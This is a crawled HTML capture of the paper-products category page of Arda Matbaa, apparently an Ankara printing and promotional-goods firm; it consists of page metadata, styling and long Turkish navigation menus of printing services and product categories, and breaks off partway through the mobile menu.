

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ankaradamatbaa.com/kagit-urunleri
body_size: 12088
content:
<!DOCTYPE html>
<html lang="tr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="content-type" content="text/html;" charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" content="index, follow" />
	<meta name="author" content="" />
	<meta name="copyright" content="(c) 2019" />
	<meta name="owner" content="Arda Matbaa" />
	<meta name="publisher" content="VS 2026" />
	<title>Kağıt Ürünleri Fiyatları ve Kağıt Ürünleri Modelleri ve Çeşitleri 2022 | Arda Matbaacılık </title>
	<meta name="description" content="Kağıt Ürünleri Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!" />
	<meta property="og:type" content="website">
	<meta property="og:url" content="ankaradamatbaa.com">
	<meta property="og:title" content="Kağıt Ürünleri Fiyatları ve Kağıt Ürünle">
	<meta property="og:description" content="Kağıt Ürünleri Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!">
	<meta property="og:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="og:site_name" content="Arda Matbaa">
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Arda Matbaa" />
	<meta name="twitter:creator" content="Arda Matbaa" />
	<meta name="twitter:description" content="Kağıt Ürünleri Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!" />
	<meta name="twitter:title" content="Kağıt Ürünleri Fiyatları ve Kağıt Ürünle" />
	<meta name="twitter:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="twitter: title" content="Kağıt Ürünleri Fiyatları ve Kağıt Ürünle">
	<meta property="twitter: description" content="Kağıt Ürünleri Promosyon Ürünlerini Özel İndirimler, Güvenli ve Taksitli Ödeme Olanakları ve Hızlı Teslimat İmkanı İle Arda Matbaacılık Adresinde!">
	<link rel="canonical" href="https://ankaradamatbaa.com/kagit-urunleri">
	<link rel="stylesheet" href="/assets/css/vendor/ecicons.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/animate.css">
	<link rel="stylesheet" href="/assets/css/plugins/swiper-bundle.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/jquery-ui.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/countdownTimer.css">
	<link rel="stylesheet" href="/assets/css/plugins/slick.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/bootstrap.css">
	<link rel="stylesheet" href="/assets/css/demo1.css?v=799947721">
	<link rel="stylesheet" href="/assets/css/responsive.css?v=1124634660">
	<link rel="stylesheet" href="/assets/css/style.css?v=499759399">
	<link rel="stylesheet" id="bg-switcher-css" href="/assets/css/backgrounds/bg-4.css?v=1972710669">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" />
	<style>
		.ec-direct-run {
			display: none !important;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		* {
			user-select: auto !important;
		}

		@media screen and (max-width: 576px) {
			.recent-purchase {
				display: none !important;
			}
		}

		.nokta {
			font-size: 19px;
			font-weight: 600;
			color: #777780;
		}
	</style>
	<link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon.png?1">
<link rel="manifest" href="/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#38a2c0">
<link rel="shortcut icon" href="/assets/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
<meta name="theme-color" content="#000000">
<meta name="google-site-verification" content="YY-iwJw1H-DiRnGNVeZJ7oBpLXfRDUlnlUZpr1BDXm0" /></head>

<body>
	<header class="ec-header">
		<!--Ec Header Top Start -->
		<div class="header-top" style="background:#06537b !important;">
			<div class="container">
				<div class="row align-items-center">
					<div class="col text-left header-top-left d-none d-lg-block">
						<div class="header-top-social">
							<span class="social-text text-upper">Bizi Takip Edin :</span>
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
					<div class="col-7 text-center header-top-center">
						<div class="header-top-message text-white   ">
							2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="/promosyon-urunleri" class="btn btn-sm btn-outline-light border p-1 pt-1" style="line-height:30px;height:40px;">HEMEN İNCELE</a>
						</div>
					</div>
					<div class="col header-top-right d-none d-lg-block">
						<div class="header-top-lan-curr d-flex justify-content-end text-white">
							<a href="/iletisim" class="text-white">Teklif İste</a> &nbsp;&nbsp;|&nbsp;&nbsp;
							<a href="/hakkimizda" class="text-white">Hakkımızda</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-none d-lg-block">
			<div class="container position-relative">
				<div class="row">
					<div class="ec-flex">
						<div class="align-self-center">
							<div class="header-logo">
								<a href="/"><img style="width:180px;" src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
							</div>
						</div>
						<div class="align-self-center">
							<div class="header-search">
								<form class="ec-btn-group-form" action="javascript:void(0)">
									<input class="form-control ec-search-bar" placeholder="Ürün Kodu veya ürün Adı İle Arama Yapabilirsiniz!" type="text" name="ara">
									<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="search"></button>
								</form>
							</div>
						</div>
						<div class="align-self-center">
							<div class="ec-header-bottons">
								<a rel="nofollow" href="https://wa.me/905362698571">
									<img src="/assets/image/wp-destek.png" style="width:200px;" alt="wp-destek">
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-lg-none">
			<div class="container position-relative">
				<div class="row col-12 mx-0 g-0 justify-content-space-between">
					<div class="logo pl-0">
						<div class="header-logo">
							<a href="/"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
						</div>
					</div>
					<div class="search">
						<div class="header-search">
							<form class="ec-btn-group-form" action="javascript:void(0)">
								<input class="form-control ec-search-bar" placeholder="Ara" type="text" name="ara">
								<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="icon"></button>
							</form>
						</div>
					</div>
					<div class="icon d-flex justify-content-end align-items-center px-0">
						<a href="#ec-mobile-menu" class="ec-header-btn ec-side-toggle d-lg-none">
							<img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon">
						</a>
					</div>
				</div>
			</div>
		</div>
		<div id="ec-main-menu-desk" class="d-none d-lg-block sticky-nav">
			<div class="container position-relative">
				<div class="row">
					<div class="col-md-12 align-self-center">
						<div class="ec-main-menu">
							<ul>
																		<li><a href="/">Anasayfa</a></li>
																											<li class="dropdown">
											<a href="/ankara-matbaa"><span>Matbaa</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-afis-baski">Afiş Baskı</a>
													</li>
																									<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
													</li>
																									<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
													</li>
																									<li><a href="ankara-dergi-baski">Dergi Baskı</a>
													</li>
																									<li><a href="ankara-brosur-baski">Broşür Baskı</a>
													</li>
																									<li><a href="ankara-katalog-baski">Katalog Baskı</a>
													</li>
																									<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
													</li>
																									<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
													</li>
																									<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
													</li>
																									<li><a href="ankara-etiket-baski">Etiket Baskı</a>
													</li>
																									<li><a href="ankara-fatura-baski">Fatura Baskı</a>
													</li>
																									<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
													</li>
																									<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
													</li>
																									<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
													</li>
																									<li><a href="ankara-zarf-baski">Zarf Baskı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown position-static"><a href="/promosyon-urunleri">PROMOSYON</a>
											<ul class="mega-menu d-block">
												<li>
													<div class="row">
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/termoslar">Termoslar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cam-urunleri">Cam Ürünleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kagit-urunleri">Kağıt Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-takvimleri">Masa Takvimleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/gemici-takvimler">Gemici Takvimler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karton-cantalar">Karton Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/tekstil-urunleri">Tekstil Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sapka">Şapka</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tisortler">Tişörtler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/diger-urunler">Diğer Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sekreter-bloknotlar">Sekreter Bloknotlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/arac-ve-gerecler">Araç ve Gereçler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kartvizitlikler">Kartvizitlikler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cantalar">Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/acacakli-magnetler">Açacaklı Magnetler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cakmaklar">Çakmaklar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karisik-urunler">Karışık Ürünler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/organizerler">Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tarihli-ajandalar">Tarihli Ajandalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/defterler">Defterler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kalemler">Kalemler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kalem-setleri">Kalem Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-kalemler">Metal Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-kalemler">Plastik Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/saatler">Saatler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-duvar-saatleri">Metal Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/hediyelik-setler">Hediyelik Setler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-plaketler">Kristal Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ahsap-plaketler">Ahşap Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/album-plaketler">Albüm Plaketler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-masa-setleri">Kristal Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-setleri">Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-sumenleri">Masa Sümenleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masaustu-organizerler">Masaüstü Organizerler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/teknolojik-urunler">Teknolojik Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank-organizerler">Powerbank Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/speakerlar">Speakerlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/usb-bellekler">USB Bellekler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank">Powerbank</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/teknoloji-urunleri">Teknoloji Ürünleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/telefon-standlari">Telefon Standları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/anahtarliklar">Anahtarlıklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/anahtarliklar">Anahtarlıklar</a>,
																															</div>
																											</div>
												</li>
											</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
													</li>
																									<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
													</li>
																									<li><a href="ankara-karton-stand">Karton Stand</a>
													</li>
																									<li><a href="ankara-karton-totem">Karton Totem</a>
													</li>
																									<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
													</li>
																									<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
													</li>
																									<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
													</li>
																									<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
													</li>
																									<li><a href="ankara-x-banner">X-Banner</a>
													</li>
																									<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-baski-isleri"><span>Baskı</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-uv-baski">UV Baskı</a>
													</li>
																									<li><a href="ankara-dijital-baski">Dijital Baskı</a>
													</li>
																									<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
													</li>
																									<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
													</li>
																									<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
													</li>
																									<li><a href="ankara-folyo-baski">Folyo Baskı</a>
													</li>
																									<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
													</li>
																									<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
													</li>
																									<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
													</li>
																									<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
													</li>
																									<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
													</li>
																									<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/totem-tabela"><span>Totem Tabela</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
													</li>
																									<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
													</li>
																									<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
													</li>
																									<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
													</li>
																									<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
													</li>
																									<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
													</li>
																									<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
													</li>
																									<li><a href="ankara-tabela">Tabela</a>
													</li>
																									<li><a href="ankara-totem">Totem</a>
													</li>
																							</ul>
										</li>
																											<li><a href="/blog">Blog</a></li>
																											<li><a href="/iletisim">İletişim</a></li>
																								</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Ec Main Menu End -->
		<!-- ekka Mobile Menu Start -->
		<div id="ec-mobile-menu" class="ec-side-cart ec-mobile-menu">
			<div class="ec-menu-title">
				<span class="menu_title">Arda Matbaa</span>
				<button class="ec-close">×</button>
			</div>
			<div class="ec-menu-inner">
				<div class="ec-menu-content">
					<ul>
														<li><a href="/">Anasayfa</a></li>
																					<li class="dropdown">
									<a href="/ankara-matbaa"><span>Matbaa</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-afis-baski">Afiş Baskı</a>
											</li>
																					<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
											</li>
																					<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
											</li>
																					<li><a href="ankara-dergi-baski">Dergi Baskı</a>
											</li>
																					<li><a href="ankara-brosur-baski">Broşür Baskı</a>
											</li>
																					<li><a href="ankara-katalog-baski">Katalog Baskı</a>
											</li>
																					<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
											</li>
																					<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
											</li>
																					<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
											</li>
																					<li><a href="ankara-etiket-baski">Etiket Baskı</a>
											</li>
																					<li><a href="ankara-fatura-baski">Fatura Baskı</a>
											</li>
																					<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
											</li>
																					<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
											</li>
																					<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
											</li>
																					<li><a href="ankara-zarf-baski">Zarf Baskı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown"><a href="/promosyon-urunleri">PROMOSYON</a>
									<ul class="sub-menu">
																					<li class="dropdown"><a href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
												<ul class="sub-menu">
																											<li><a href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a></li>
																											<li><a href="/termoslar">Termoslar</a></li>
																											<li><a href="/cam-urunleri">Cam Ürünleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kagit-urunleri">Kağıt Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/masa-takvimleri">Masa Takvimleri</a></li>
																											<li><a href="/gemici-takvimler">Gemici Takvimler</a></li>
																											<li><a href="/karton-cantalar">Karton Çantalar</a></li>
																											<li><a href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/tekstil-urunleri">Tekstil Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/sapka">Şapka</a></li>
																											<li><a href="/tisortler">Tişörtler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/diger-urunler">Diğer Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/sekreter-bloknotlar">Sekreter Bloknotlar</a></li>
																											<li><a href="/arac-ve-gerecler">Araç ve Gereçler</a></li>
																											<li><a href="/kartvizitlikler">Kartvizitlikler</a></li>
																											<li><a href="/cantalar">Çantalar</a></li>
																											<li><a href="/acacakli-magnetler">Açacaklı Magnetler</a></li>
																											<li><a href="/cakmaklar">Çakmaklar</a></li>
																											<li><a href="/karisik-urunler">Karışık Ürünler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
												<ul class="sub-menu">
																											<li><a href="/organizerler">Organizerler</a></li>
																											<li><a href="/tarihli-ajandalar">Tarihli Ajandalar</a></li>
																											<li><a href="/defterler">Defterler</a></li>
																											<li><a href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kalemler">Kalemler</a>
												<ul class="sub-menu">
																											<li><a href="/kalem-setleri">Kalem Setleri</a></li>
																											<li><a href="/metal-kalemler">Metal Kalemler</a></li>
																											<li><a href="/plastik-kalemler">Plastik Kalemler</a></li>
																											<li><a href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/saatler">Saatler</a>
												<ul class="sub-menu">
																											<li><a href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a></li>
																											<li><a href="/metal-duvar-saatleri">Metal Duvar Saatleri</a></li>
																											<li><a href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a></li>
																											<li><a href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a></li>
																											<li><a href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a></li>
																											<li><a href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
												<ul class="sub-menu">
																											<li><a href="/hediyelik-setler">Hediyelik Setler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-plaketler">Kristal Plaketler</a></li>
																											<li><a href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a></li>
																											<li><a href="/ahsap-plaketler">Ahşap Plaketler</a></li>
																											<li><a href="/album-plaketler">Albüm Plaketler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-masa-setleri">Kristal Masa Setleri</a></li>
																											<li><a href="/masa-setleri">Masa Setleri</a></li>
																											<li><a href="/masa-sumenleri">Masa Sümenleri</a></li>
																											<li><a href="/masaustu-organizerler">Masaüstü Organizerler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/teknolojik-urunler">Teknolojik Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/powerbank-organizerler">Powerbank Organizerler</a></li>
																											<li><a href="/speakerlar">Speakerlar</a></li>
																											<li><a href="/usb-bellekler">USB Bellekler</a></li>
																											<li><a href="/powerbank">Powerbank</a></li>
																											<li><a href="/teknoloji-urunleri">Teknoloji Ürünleri</a></li>
																											<li><a href="/telefon-standlari">Telefon Standları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/anahtarliklar">Anahtarlıklar</a>
												<ul class="sub-menu">
																											<li><a href="/anahtarliklar">Anahtarlıklar</a></li>
																									</ul>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
									</a>
									<ul class="sub-menu">
